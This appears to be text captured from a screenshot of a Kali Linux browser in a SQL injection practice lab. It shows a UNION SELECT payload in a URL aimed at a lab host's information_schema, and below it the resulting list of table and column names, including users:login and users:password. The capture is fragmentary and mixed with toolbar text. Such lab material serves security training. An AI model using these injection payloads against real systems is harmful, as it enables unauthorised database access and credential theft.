 10.0.2.15/cat.php?id=1 UNION SELECT 1,concat(table_name,':', column_name),3,4 FROM information_schema
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensi
picture: categories:id
categories:id
picture: categories:title
categories:title
picture: pictures:id
pictures:id
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password
No Copyright